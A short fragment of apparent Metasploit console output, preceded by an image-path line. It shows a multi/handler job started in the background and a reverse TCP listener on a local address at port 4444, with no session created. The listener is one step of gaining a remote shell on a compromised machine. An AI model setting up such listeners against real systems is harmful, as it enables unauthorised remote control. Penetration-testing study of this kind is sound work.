 msf5 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.1.19:4444
msf5 exploit(multi/handler) >